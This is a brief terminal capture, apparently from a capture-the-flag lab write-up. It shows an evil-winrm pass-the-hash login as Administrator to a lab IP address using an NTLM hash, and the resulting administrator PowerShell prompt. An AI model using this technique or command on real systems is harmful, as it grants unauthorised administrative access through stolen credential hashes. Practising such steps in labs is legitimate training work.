 ❯ evil-winrm -i 10.10.11.71 -u Administrator -H 'd804304519bf0143c14cbf1c024408c6'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detecti
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>